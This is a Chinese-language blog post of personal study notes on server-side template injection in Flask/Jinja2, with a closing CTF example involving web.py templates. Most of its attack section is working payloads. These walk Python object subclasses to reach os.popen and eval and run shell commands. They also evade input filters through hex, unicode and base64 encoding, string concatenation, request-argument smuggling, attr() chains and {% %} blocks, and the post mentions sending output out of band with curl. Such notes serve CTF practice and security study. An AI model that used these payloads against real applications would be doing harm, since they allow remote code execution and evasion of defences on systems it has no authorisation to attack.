
整理一下自己学习SSTI浅显的心得
什么是SSTI
SSTI就是服务器端模板注入(Server-Side Template Injection),也给出了一个注入的概念。
常见的注入有:SQL 注入,XSS 注入,XPATH 注入,XML 注入,代码注入,命令注入等等。sql注入已经出世很多年了,对于sql注入的概念和原理很多人应该是相当清楚了,SSTI也是注入类的漏洞,其成因其实是可以类比于sql注入的。
sql注入是从用户获得一个输入,然后又后端脚本语言进行数据库查询,所以可以利用输入来拼接我们想要的sql语句,当然现在的sql注入防范做得已经很好了,然而随之而来的是更多的漏洞。
SSTI也是获取了一个输入,然后再后端的渲染处理上进行了语句的拼接,然后执行。当然还是和sql注入有所不同的,SSTI利用的是现在的网站模板引擎(下面会提到),主要针对python、php、java的一些网站处理框架,比如Python的jinja2 mako tornado django,php的smarty twig,java的jade velocity。当这些框架对运用渲染函数生成html的时候会出现SSTI的问题。
现在网上提起的比较多的是Python的网站。
模板引擎
百度百科的定义: 模板引擎(这里特指用于Web开发的模板引擎)是为了使用户界面与业务数据(内容)分离而产生的,它可以生成特定格式的文档,用于网站的模板引擎就会生成一个标准的HTML文档。 模板引擎可以让(网站)程序实现界面与数据分离,业务代码与逻辑代码的分离,这就大大提升了开发效率,良好的设计也使得代码重用变得更加容易。
也就是说,利用模板引擎来生成前端的html代码,模板引擎会提供一套生成html代码的程序,然后只需要获取用户的数据,然后放到渲染函数里,然后生成模板+用户数据的前端html页面,然后反馈给浏览器,呈现在用户面前。
模板引擎也会提供沙箱机制来进行漏洞防范,但是可以用沙箱逃逸技术来进行绕过。
沙箱
这种安全沙箱中运行的主要是轻应用、小程序,在应用范式上兼容互联网主流的小程序规范,应用落地的门槛很低,能迅速投入应用。对于对接大量外部应用的企业来说,这个设计是非常巧妙的。换句话说,不管小程序的“供应商”是谁,它们的代码都被隔离、同时也被保护在沙箱环境中。
us-15-Kettle-Server-Side-Template-Injection-RCE-For-The-Modern-Web-App-wp.pdf (blackhat.com)
一张广为流传的判断模板的图
Flask
Flask 是一个使用 Python 编写的轻量级 Web 应用框架。其 WSGI 工具箱采用 Werkzeug,模板引擎则使用 Jinja2。
在 Flask 中使用 render_template() 方法可以渲染模板,此外也可以使用 render_template_string()。
Jinja2
Jinja2 是一种面向Python的现代和设计友好的模板语言,它是以Django的模板为模型的。
Jinja2 是 Flask 框架的一部分。Jinja2 会把模板参数提供的相应的值替换了 {{…}} 块。
Jinja2 模板同样支持控制语句,像在 {%…%} 块中。
2
3
变量取值 {{ }} 用于将表达式打印到模板输出
注释块 {# #} 用于注释
python基础
首先认识一下这个东西__class__
它可以用来查看变量所属的类
什么意思呢?动手试一下就知道了。用命令行打开python,输入''.__class__

可以看到输出了<class ‘str’>,表明这是str类,当然还有另外的类型,可以依次输入().__class__,[].__class__,{}.__class__

str(字符串)、dict(字典)、tuple(元组)、list(列表),这些类型的基类都是object,也就是说它们都属于object,而object拥有众多的子类。
接下来看这个东西__bases__
可以用来查看类的基类

后面还可以加个数组,表示使用数组索引来查看特定位置的值
除此之外还可以用__mro__来查看基类
然后进入下一步,前面提到object拥有众多的子类,那怎么看这些子类呢?__subclasses__()
查看当前类的子类
输入如下代码
1 | ''.__class__.__bases__[0].__subclasses__() |
 可以看到有非常多的子类,其中有一个类:<class ‘os._wrap_close’>,比如我想用这个类,那该怎么做呢?
可以看到有非常多的子类,其中有一个类:<class ‘os._wrap_close’>,比如我想用这个类,那该怎么做呢?
1 | ''.__class__.__bases__[0].__subclasses__()[147] |

ps:不同版本的python返回的类不一样,我这里是138,别的版本可能就不是了
这个时候我们便可以利用.init.globals来找os类下的,init初始化类,然后globals全局来查找所有的方法及变量及参数。

1 | ''.__class__.__bases__[0].__subclasses__()[147].__init__.__globals__ |
此时我们可以看到各种各样的参数方法函数,我们找其中一个可利用的function popen来执行命令

1 | ''.__class__.__bases__[0].__subclasses__()[147].__init__.__globals__['popen']('dir').read() |
在题目中搜索利用函数序号的脚本
1 | import requests |
常规绕过姿势
其他Payload
获取基类__bases__方法用来查看某个类的基类,也可以使用数组索引来查看特定位置的值。通过该属性可以查看该类的所有直接父类。获取基类还能用__mro__方法,该方法可以用来获取一个类的调用顺序。也可以利用__base__方法获取直接基类。
1 | {{''.__class__.__bases__}} |
执行命令
1 | {{''.__class__.__base__.__subclasses__()[128].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}} |
过滤关键字
绕过对双引号里关键字的限制,比如,如果过滤_或class关键字
16进制编码{{''.__class__}}等价于{{''["__class__"]}},所以可以将其中关键字编码或者部分编码,如
1 | {{''["\x5f\x5f\x63las\x73\x5f\x5f"]}} |
使用unicode编码(适用于Flask)
1 | {{''["\u005f\u005fclas\u0073\u005f\u005f"]}} |
使用字符串拼接、引号绕过,在Jinjia2中加号可以省略
1 | {{''["__clas"+"s__"]}} |
使用base64编码(适用于Python2)
1 | {{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['X19idWlsdGluc19f'.decode('base64')]['ZXZhbA=='.decode('base64')]('X19pbXBvcnRfXygib3MiKS5wb3Blbigid2hvYW1pIikucmVhZCgp'.decode('base64'))}} |
使用join()函数绕过,比如过滤了flag关键字
1 | [].__class__.__base__.__subclasses__()[40]("fla".join("/g")).read() |
session对象(Flask)
session一定是一个dict对象,因此我们可以通过键的方法访问相应的类。由于键是一个字符串,因此可以通过字符串拼接绕过。
1 | {{session['__cla'+'ss__']}} |
过滤中括号
使用__getitem__函数即可,它的作用是从__getitem__(i)等价于[i]获取第i个元素,因此可以替换,如
1 | {{''.__class__.__mro__.__getitem__(1)}} |
使用pop函数也可以
1 | {{''.__class__.__mro__.__getitem__(1).__subclasses__().pop(80)}} |
使用.来访问
1 | {{''.__class__.__mro__.__getitem__(1).__subclasses__()[80].__init__.__globals__.__builtins__}} |
过滤下划线
- 使用request对象。Flask可以有以下参数
form
args
values
cookies
stream
headers
1 | {{()[request.args.class][request.args.bases][0][request.args.subclasses]()[80]('/flag').read()}}&class=__class__&bases=__bases__&subclasses=__subclasses__ |
过滤点.
使用中括号来互换
1 | {{''.__class__}} |
也可以使用原生 JinJa2 的 attr() 函数,如
1 | {{()|attr("__class__")|attr("__base__")|attr("__subclasses__")()|attr("__getitem__")(80)|attr("__init__")|attr("__globals__")|attr("__getitem__")("__builtins__")|attr("__getitem__")("eval")('__import__("os").popen("whoami").read()')}} |
过滤花括号{
如果题目直接把{{}}过滤了,可以考虑使用Flask模板的另一种形式{%%}装载一个循环控制语句来绕过
1 | {% for c in [].__class__.__base__.__subclasses__() %} |
也可以使用{% if ... %}1{% endif %}配合 os.popen 和 curl 将执行结果外带(不外带的话无回显)
1 | {% if ''.__class__.__base__.__subclasses__()[59].__init__.func_globals.linecache.os.popen('whoami') %}1{% endif %} |
也可以用{%print(......)%}的形式来代替{{}}
1 | {%print(''.__class__.__base__.__subclasses__()[80].__init__.__globals__.__builtins__['eval']("__import__('os').popen('whoami').read()"))%} |
过滤数字
半角转全角代码
1 | def half2full(half): |
使用 Jinja2 过滤器绕过
在 JinJa2 中内置了很多过滤器,变量可以通过过滤器进行修改,过滤器与变量之间用管道符号|隔开,括号中可以有可选参数,也可以没有参数,过滤器函数可以带括号也可以不带括号。可以使用管道符号|连接多个过滤器,一个过滤器的输出应用于下一个过滤器。
内置过滤器列表如下:
| abs() | forceescape() | map() | select() | unique() |
|---|---|---|---|---|
| attr() | format() | max() | selectattr() | upper() |
| batch() | groupby() | min() | slice() | urlencode() |
| capitalize() | indent() | pprint() | sort() | urlize() |
| center() | int() | random() | string() | wordcount() |
| default() | items() | reject() | striptags() | wordwrap() |
| dictsort() | join() | rejectattr() | sum() | xmlattr() |
| escape() | last() | replace() | title() | filesizeformat() |
| length() | reverse() | tojson() | first() | list() |
| round() | trim() | float() | lower() | safe() |
| truncate() |
其中常见过滤器用法如下:
abs()
返回参数的绝对值。
attr()
获取对象的属性。foo|attr(“bar”) 等价于 foo.bar
capitalize()
第一个字符大写,所有其他字符小写。
first()
返回序列的第一项。
float()
将值转换为浮点数。如果转换不起作用将返回 0.0。
int()
将值转换为整数。如果转换不起作用将返回 0。
items()
返回一个迭代器(key, value)映射项。
其他用法详见官方文档:
Template Designer Documentation - Jinja Documentation (3.2.x)
使用过滤器构造Payload,一般思路是利用这些过滤器,逐步拼接出需要的字符、数字或字符串。对于一般原始字符的获取方法有以下几种:
1 | {% set org = ({ }|select()|string()) %}{{org}} |
通过以上几种Payload,返回的字符串中包含尖括号、字母、空格、下划线、数字、空格、百分号、点号。
我们的目标就是使用这些返回的字符串,结合各种过滤器,拼接出最终的Payload。
ctf中的应用
NCTF2023 house of click
Index 类特地留了⼀个 POST ⽅法⽤于 render 其它模版, 那么就可以通过⽬录穿越将⽂件上传⾄ templates ⽬录, 然后 render 这个模版, 实现 SSTI
1 | def POST(self): |
使用了web.py 模板系统,查官方文档Templetor web.py 模板系统 (web.py) (webpy.org)

所以
1 | $code: |
题目有一个readflag文件来读取flag